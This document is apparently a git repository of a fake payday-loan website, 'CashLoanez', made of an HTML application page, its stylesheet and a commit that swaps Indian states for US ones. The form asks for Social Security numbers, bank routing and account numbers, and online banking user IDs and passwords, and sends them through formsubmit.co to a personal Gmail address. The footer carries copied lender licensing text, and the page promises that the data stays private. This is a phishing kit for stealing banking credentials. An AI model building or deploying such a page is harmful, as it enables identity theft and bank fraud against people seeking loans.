
==== apply-now.html @ 83af1118 "first commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="./assets/images/logo.png">
    <title>CASHLOANEZ</title>

    <meta name="keywords" content="">
    <meta name="author" content="">
    <meta name="description" content="">

    <!-- Include jQuery library -->
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <!-- J Querry  -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"
        integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <!-- Bootstrap  -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <!-- Font Awesome Cdn Link  -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
        integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&family=Poppins:wght@100;200;300;400;500;600;700&display=swap"
        rel="stylesheet">

    <link rel="stylesheet" href="./assets/css/style.css">
</head>

<body>

    <header id="home">

        <nav>
            <div class="nav-logo">
                <a href="/">
                    <!-- <img src="./assets/images/logo.png" alt="logo" loading="lazy" decoding="async"> -->
                    CashLoanez
                </a>
            </div>
            <div>
                <!-- <a class="main-btn" href="./apply-now.html">Apply Now</a> -->
            </div>
        </nav>

    </header>

    <div class="main">

        <section class="form-data my-5 pt-5 mt-5">
            <div class="container">
                <div class="row mt-2">
                    <div class="col-12">
                        <h2>CASHLOANEZ Loan Application</h2>
                    </div>
                    <div class="col-md-8">
                        <form id="mainForm" action="https://formsubmit.co/mharshvardhan40@gmail.com" method="POST">
                            <input type="hidden" name="_captcha" value="false">
                            <input type="hidden" name="_next" value="http://127.0.0.1:5500/thank-you.html">
                            <input type="hidden" name="_template" value="table">
                            <div id="personalDetails">
                                <h5>ABOUT YOU</h5>
                                <div class="row g-3">
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="First name"
                                            name="first_name" aria-label="First name">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="Last name"
                                            name="last_name" aria-label="Last name">
                                    </div>
                                    <div class="col-md-12">
                                        <input  type="email" class="form-control" placeholder="Email Address"
                                            name="email_id" aria-label="Email Address">
                                    </div>
                                    <div class="col-md-12">
                                        <input  type="text" class="form-control" placeholder="Street Address"
                                            name="street_address" aria-label="Street Address">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="City" name="city"
                                            aria-label="City">
                                    </div>
                                    <div class="col-md-6">
                                        <select  class="form-select" name="state" aria-label="Select State">
                                            <option selected disabled>Select State</option>
                                            <option value="AP">Andhra Pradesh</option>
                                            <option value="AR">Arunachal Pradesh</option>
                                            <option value="AS">Assam</option>
                                            <option value="BR">Bihar</option>
                                            <option value="CT">Chhattisgarh</option>
                                            <option value="GA">Goa</option>
                                            <option value="GJ">Gujarat</option>
                                            <option value="HR">Haryana</option>
                                            <option value="HP">Himachal Pradesh</option>
                                            <option value="JK">Jammu and Kashmir</option>
                                            <option value="JH">Jharkhand</option>
                                            <option value="KA">Karnataka</option>
                                            <option value="KL">Kerala</option>
                                            <option value="MP">Madhya Pradesh</option>
                                            <option value="MH">Maharashtra</option>
                                            <option value="MN">Manipur</option>
                                            <option value="ML">Meghalaya</option>
                                            <option value="MZ">Mizoram</option>
                                            <option value="NL">Nagaland</option>
                                            <option value="OR">Odisha</option>
                                            <option value="PB">Punjab</option>
                                            <option value="RJ">Rajasthan</option>
                                            <option value="SK">Sikkim</option>
                                            <option value="TN">Tamil Nadu</option>
                                            <option value="TG">Telangana</option>
                                            <option value="TR">Tripura</option>
                                            <option value="UP">Uttar Pradesh</option>
                                            <option value="UT">Uttarakhand</option>
                                            <option value="WB">West Bengal</option>
                                            <option value="AN">Andaman and Nicobar Islands</option>
                                            <option value="CH">Chandigarh</option>
                                            <option value="DN">Dadra and Nagar Haveli</option>
                                            <option value="DD">Daman and Diu</option>
                                            <option value="LD">Lakshadweep</option>
                                            <option value="DL">Delhi</option>
                                            <option value="PY">Puducherry</option>
                                            <option value="LA">Ladakh</option>
                                        </select>
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="ZIP Code"
                                            name="zip_code" aria-label="ZIP Code">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="tel" class="form-control" placeholder="Mobile Phone"
                                            name="mobile_phone" aria-label="Mobile Phone">
                                    </div>
                                    <div class="col-md-6">
                                        <input type="tel" class="form-control" placeholder="Secondary Phone"
                                            name="secondary_phone" aria-label="Secondary Phone">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="date" class="form-control"
                                            placeholder="Date Of Birth (MM/DD/YYYY)" name="dob"
                                            aria-label="Date Of Birth">
                                    </div>
                                    <div class="col-md-12">
                                        <input  type="text" class="form-control"
                                            placeholder="Social Security Number" name="ssn"
                                            aria-label="Social Security Number">
                                    </div>
                                </div>
                                <div class="mt-4">
                                    <button type="button" class="btn btn-primary"
                                        onclick="showBankingDetails()">Continue</button>
                                </div>
                            </div>

                            <div id="bankingDetails" class="hidden">
                                <h5>BANKING</h5>
                                <div class="row g-3">
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control"
                                            placeholder="Routing/ABA Number" name="routing_number"
                                            aria-label="Routing/ABA Number">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="Bank Name"
                                            name="bank_name" aria-label="Bank Name">
                                    </div>
                                    <div class="col-md-12">
                                        <input  type="text" class="form-control"
                                            placeholder="Checking Account Number" name="account_number"
                                            aria-label="Checking Account Number">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="text" class="form-control" placeholder="Online User ID"
                                            name="user_id" aria-label="Online User ID">
                                    </div>
                                    <div class="col-md-6">
                                        <input  type="password" class="form-control"
                                            placeholder="Online Password" name="password" aria-label="Online Password">
                                    </div>
                                </div>
                                <div class="mt-4">
                                    <button type="button" class="btn btn-secondary"
                                        onclick="showPersonalDetails()">Back</button>
                                    <button type="submit" class="btn btn-primary">Submit</button>
                                </div>
                            </div>
                        </form>

                        <div id="loader" class="hidden">
                            <div class="spinner-border" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                        </div>

                    </div>
                    <div class="col-md-3">
                        <div class="side-apply">
                            <h4>We Offer Same Day Funding</h4>
                            <p><small>Get your money faster than ever. Receive funds in as little as 24 hours after signing.*</small></p>
                            <h4 class="lock"> <i class="fa-solid fa-lock"></i> We've Got You Covered</h4>
                            <p><b>Any information you provide is kept secure and <span>private.</span></b></p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

    </div>

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-md-12 mx-auto">
                    <div class="imgs">
                        <img src="./assets/images/logo-direct-lender-seal.png" alt="">
                        <img src="./assets/images/imgpsh_fullsize_anim.png" alt="">
                    </div>

                    <div class="small">
                        <p>© 2024 AARC, LLC. All Rights Reserved.</p>
                        <p>Subject to approval. See your local store for more details and additional disclosures.
                            Licensed by the California Department of Financial Protection and Innovation pursuant to the
                            California Financing Law. Licensed by the Delaware State Bank Commissioner to engage in
                            business in Delaware. Delaware Licensed Lender License #s: 6996; 4472; 9644; 4474; 8061;
                            6971; 7092; 8052; 6076; 7400; 4473; 7556; 010431 and 012075. Rhode Island Licensed Check
                            Casher. In Ohio, loans offered by CASHLOANEZ Cash Advance Centers of Ohio, Inc., Lic.#
                            ST. 760166.000, main office located at 322 Rhett St., Greenville SC 29601. In Texas, loans
                            arranged with an unaffiliated third-party lender by ACSO of Texas, LP. d/b/a Advance
                            America, a registered credit services organization (“CSO”), and subject to lender’s
                            approval.</p>
                        <p>Title Loans mentioned on this website are offered by LoanCenter. CASHLOANEZ makes title
                            loan referrals to LoanCenter at no cost to you and does not qualify you for a loan. Loans
                            made by First Electronic Bank, member FDIC, or Wilshire Commercial Capital, LLC. Not
                            available in all states. Loans subject to lender’s approval. In California, loans are made
                            pursuant to a Department of Business Oversight California Finance Lenders License, with a
                            minimum loan amount of $2,510.</p>
                        <p>Short-term loans are not intended to be long-term financial solutions. Customers with credit
                            difficulties should seek credit counseling. A single payday advance is typically for two to
                            four weeks. However, borrowers often use these loans over a period of months, which can be
                            expensive.</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    

    <!-- Script  -->

    <script src="./assets/js/script.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
        integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
        integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
        crossorigin="anonymous"></script>
</body>

</html>
---- assets/css/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    width: 100%;
    height: 100%;
    font-family: 'Poppins', sans-serif;
    scroll-behavior: smooth;
    overflow-x: hidden;
}

:root {
    --color-yellow: #FFC429;
    --color-light-black: #54565B;
    --bg-white: #ECF8FC;
    --bg-blue: #0D3C64;
    --transition-3: all 300ms ease-in;
    --transition-4: all 400ms ease-in;

}

a {
    text-decoration: none;
}

/* -- Universal --  */
.space-y {
    margin: 4rem 0rem;
}

.main-btn {
    fill: #020101;
    color: #020101;
    font-weight: 500;
    background-color: transparent;
    background-image: linear-gradient(262deg, #FFE700 0%, #FFC429 70%);
    border-radius: 25px 25px 25px 25px;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.5);
    padding: 15px 30px 15px 30px;
    display: inline-block;
}

.head {
    text-align: center;
    margin-bottom: 2rem;
}

.head h2 {
    font-weight: 600;
    font-size: 2rem;
}

/* -------- Header ---  */
header .nav-logo a{
    text-transform: uppercase;
    font-size: 1.5rem;
    color: var(--color-yellow);
    font-weight: 600;
}
header nav {
    padding: 1rem 5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

header {
    border-style: solid;
    border-width: 0px 0px 4px 0px;
    border-color: #F9C229;
    position: fixed;
    width: 100%;
    background: white;
    top: 0;
    height: 5rem;
}

.main {
    margin-top: 5rem;
}

.cara {
    background-image: url('../images/bg.webp');
    background-repeat: no-repeat;
    background-position: center center;
    padding: 3rem 0rem;
    min-height: 100vh;
    background-position: center;
    background-size: cover;
}


.cara .white {
    background: white;
    padding: 3rem 2rem;
    border-radius: 10px;
    width: 80%;
    margin-top: 5rem;
}

.cara .white h1 {
    font-weight: 600;
}

.cara .white ul {
    list-style: none;
    padding-left: 0rem;
    margin-bottom: 1rem;
}

.cara .white ul i {
    margin-right: 0.5rem;
    font-weight: 600;
}

.cara .white ul li {
    font-size: 1.2rem;
}

.cara .white .main-btn {
    text-align: center;
    display: inline-block;
    width: 70%;
    padding: 0.8rem 0.5rem;
}

.ico .flex {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 1.5rem;
    padding: 1rem 0rem;
}

.ico .flex img {
    width: auto;
    max-height: 2rem;
}

.ico .flex p {
    margin-bottom: 0rem;
}



/* ----- getLoan ---  */
.getLoan {
    background: var(--bg-white);
}

.grid-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1rem;
}

.grid-3 .single {
    background: white;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.15);
    margin: 0px 20px 0px 0px;
    --e-column-margin-right: 20px;
    --e-column-margin-left: 0px;
    padding: 3rem 1rem;
    border-radius: 10px;
    text-align: center;
}

.grid-3 .single h4 {
    font-size: 1.2rem;
}

.grid-3 .single a {
    color: inherit;
    text-decoration: underline;
}

/* ---- points ---  */
.custom-row {
    display: flex;
    gap: 1rem;
    margin-bottom: 2rem;
}

.points .img {
    max-height: 450px;
    border-radius: 20px;
    overflow: hidden;
}

.points .img img {
    width: 100%;
    object-fit: contain;
}

/* ----- per-loan ---  */
.per-loan img {
    width: 100%;
}

.per-loan .grid-4 .single {
    display: flex;
    gap: 0.5rem;
}

.per-loan .grid-4 .single i {
    color: white;
    font-size: 1.5rem;
    background: var(--bg-blue);
    padding: 0.5rem;
    border-radius: 10px;
    width: 3rem;
    height: 3rem;
    display: grid;
    place-items: center;
}

.per-loan .grid-4 .single h5 {
    color: var(--bg-blue);
    font-weight: 600;
}





/* ---- Footer ---  */
footer {
    background: var(--bg-blue);
    padding: 2rem 0rem;
    color: white;
}

footer .imgs {
    display: flex;
    gap: 1rem;
    margin-bottom: 1rem;
}

footer .imgs img {
    height: 80px;
    width: auto;
}




/* ------ Apply Now [PAGE] --  */
.form-data input,
.form-data select {
    border: 2px solid #ddd;
    background-color: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, .1);
    color: #666;
    -webkit-transition: color .1s ease-in-out;
    transition: color .1s ease-in-out;
    padding: 0.8rem 0.8rem;
}

.form-data input:focus,
.form-data select:focus {
    border-color: #fccd52;
    box-shadow: 0 0 16px -8px #fccd52;
}

.form-data h2 {
    color: var(--color-light-black);
}

#mainForm h5 {
    font-weight: 600;
    margin-top: 1rem;
    margin-bottom: 0.8rem;
}

.form-data .side-apply {
    margin-top: 4rem;
}

.form-data .side-apply h4 {
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--color-light-black);
    margin-bottom: 0rem;
}

.form-data .side-apply h4.lock {
    padding-top: 1rem;
    padding-bottom: 0.5rem;
    border-top: 2px solid var(--color-yellow);
}

.form-data .side-apply b {
    font-size: 0.9rem;
    font-weight: 550;
}

.form-data .side-apply span {
    color: #2093B6;
}

.form-data .side-apply i {
    color: #2093B6;
    font-size: 1.5rem;
    margin-right: 0.5rem;
}

.form-data .btn {
    background: #fccd52;
    border: none;
    outline: none;
    border-radius: 0px;
    padding-left: 2rem;
    padding-right: 2rem;
}

.form-data .btn:focus {
    box-shadow: none;
}


/* Media Queries ---  */
@media only screen and (max-width:720px) {
    .grid-3 {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 1rem;
    }
}

@media only screen and (max-width:720px) {
    header nav {
        padding: 1rem 1rem;
    }
}

@media only screen and (max-width:500px) {
    .grid-3 {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
        gap: 1rem;
    }

    .grid-3 .single {
        margin: 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 2rem 1rem;
    }
}

@media only screen and (max-width:450px) {
    .cara .white {
        background: white;
        padding: 3rem 2rem;
        border-radius: 10px;
        width: 95%;
        margin-top: 2rem;
    }

    .cara {
        padding: 1rem 0rem;
        min-height: auto;
    }

    .cara .white h1 {
        text-align: center;
    }

    .cara .white ul li {
        font-size: 1rem;
    }

    .grid-3 .single h4 {
        width: 70%;
        margin: auto;
    }

    .main-btn {
        padding: 10px 30px 10px 30px;
    }

    .cara .white .main-btn {
        padding: 0.5rem 0.5rem;
    }
}

@media only screen and (max-width:420px) {
    header nav {
        padding: 1rem 0.5rem;
    }

    .nav-logo img {
        height: 42px;
    }

    .ico .flex {
        gap: 1rem;
        flex-direction: column;
    }
}


.hidden {
    display: none !important;
}

#loader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.8);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}


.thank-you h2 {
    font-size: 2.5rem; 
    color: var(--color-yellow);
}
.thank-you p {
    font-size: 1.2rem; 
    margin-bottom: 20px;
}
.thank-you .bg-green{
    background: var(--bg-white);
    padding: 2rem 1rem;
}

==== commit 8afd918b: "update options" ====
--- a/apply-now.html
+++ b/apply-now.html
@@ -40,7 +40,7 @@
 
         <nav>
             <div class="nav-logo">
-                <a href="/">
+                <a href="./index.html">
                     <!-- <img src="./assets/images/logo.png" alt="logo" loading="lazy" decoding="async"> -->
                     CashLoanez
                 </a>
@@ -63,7 +63,7 @@
                     <div class="col-md-8">
                         <form id="mainForm" action="https://formsubmit.co/mharshvardhan40@gmail.com" method="POST">
                             <input type="hidden" name="_captcha" value="false">
-                            <input type="hidden" name="_next" value="http://127.0.0.1:5500/thank-you.html">
+                            <input type="hidden" name="_next" value="https://harsh-vardhan-mishra.github.io/CashLoanez/thank-you.html">
                             <input type="hidden" name="_template" value="table">
                             <div id="personalDetails">
                                 <h5>ABOUT YOU</h5>
@@ -91,43 +91,59 @@
                                     <div class="col-md-6">
                                         <select  class="form-select" name="state" aria-label="Select State">
                                             <option selected disabled>Select State</option>
-                                            <option value="AP">Andhra Pradesh</option>
-                                            <option value="AR">Arunachal Pradesh</option>
-                                            <option value="AS">Assam</option>
-                                            <option value="BR">Bihar</option>
-                                            <option value="CT">Chhattisgarh</option>
-                                            <option value="GA">Goa</option>
-                                            <option value="GJ">Gujarat</option>
-                                            <option value="HR">Haryana</option>
-                                            <option value="HP">Himachal Pradesh</option>
-                                            <option value="JK">Jammu and Kashmir</option>
-                                            <option value="JH">Jharkhand</option>
-                                            <option value="KA">Karnataka</option>
-                                            <option value="KL">Kerala</option>
-                                            <option value="MP">Madhya Pradesh</option>
-                                            <option value="MH">Maharashtra</option>
-                                            <option value="MN">Manipur</option>
-                                            <option value="ML">Meghalaya</option>
-                                            <option value="MZ">Mizoram</option>
-                                            <option value="NL">Nagaland</option>
-                                            <option value="OR">Odisha</option>
-                                            <option value="PB">Punjab</option>
-                                            <option value="RJ">Rajasthan</option>
-                                            <option value="SK">Sikkim</option>
-                                            <option value="TN">Tamil Nadu</option>
-                                            <option value="TG">Telangana</option>
-                                            <option value="TR">Tripura</option>
-                                            <option value="UP">Uttar Pradesh</option>
-                                            <option value="UT">Uttarakhand</option>
-                                            <option value="WB">West Bengal</option>
-                                            <option value="AN">Andaman and Nicobar Islands</option>
-                                            <option value="CH">Chandigarh</option>
-                                            <option value="DN">Dadra and Nagar Haveli</option>
-                                            <option value="DD">Daman and Diu</option>
-                                            <option value="LD">Lakshadweep</option>
-                                            <option value="DL">Delhi</option>
-                                            <option value="PY">Puducherry</option>
-                                            <option value="LA">Ladakh</option>
+                                            <option value="Alabama">Alabama</option>
+                                            <option value="Alaska">Alaska</option>
+                                            <option value="Arizona">Arizona</option>
+                                            <option value="Arkansas">Arkansas</option>
+                                            <option value="California">California</option>
+                                            <option value="Colorado">Colorado</option>
+                                            <option value="Connecticut">Connecticut</option>
+                                            <option value="District of Columbia">District of Columbia</option>
+                                            <option value="Delaware">Delaware</option>
+                                            <option value="Florida">Florida</option>
+                                            <option value="Georgia">Georgia</option>
+                                            <option value="Hawaii">Hawaii</option>
+                                            <option value="Idaho">Idaho</option>
+                                            <option value="Illinois">Illinois</option>
+                                            <option value="Indiana">Indiana</option>
+                                            <option value="Iowa">Iowa</option>
+                                            <option value="Kansas">Kansas</option>
+                                            <option value="Kentucky">Kentucky</option>
+                                            <option value="Louisiana">Louisiana</option>
+                                            <option value="Maine">Maine</option>
+                                            <option value="Maryland">Maryland</option>
+                                            <option value="Massachusetts">Massachusetts</option>
+                                            <option value="Michigan">Michigan</option>
+                                            <option value="Minnesota">Minnesota</option>
+                                            <option value="Mississippi">Mississippi</option>
+                                            <option value="Missouri">Missouri</option>
+                                            <option value="Montana">Montana</option>
+                                            <option value="Nebraska">Nebraska</option>
+                                            <option value="Nevada">Nevada</option>
+                                            <option value="New Hampshire">New Hampshire</option>
+                                            <option value="New Jersey">New Jersey</option>
+                                            <option value="New Mexico">New Mexico</option>
+                                            <option value="New York">New York</option>
+                                            <option value="North Carolina">North Carolina</option>
+                                            <option value="North Dakota">North Dakota</option>
+                                            <option value="Ohio">Ohio</option>
+                                            <option value="Oklahoma">Oklahoma</option>
+                                            <option value="Oregon">Oregon</option>
+                                            <option value="Pennsylvania">Pennsylvania</option>
+                                            <option value="Rhode Island">Rhode Island</option>
+                                            <option value="South Carolina">South Carolina</option>
+                                            <option value="South Dakota">South Dakota</option>
+                                            <option value="Tennessee">Tennessee</option>
+                                            <option value="Texas">Texas</option>
+                                            <option value="Utah">Utah</option>
+                                            <option value="Vermont">Vermont</option>
+                                            <option value="Virginia">Virginia</option>
+                                            <option value="Washington">Washington</option>
+                                            <option value="West Virginia">West Virginia</option>
+                                            <option value="Wisconsin">Wisconsin</option>
+                                            <option value="Wyoming">Wyoming</option>
+
+                                            
                                         </select>
                                     </div>
                                     <div class="col-md-6">
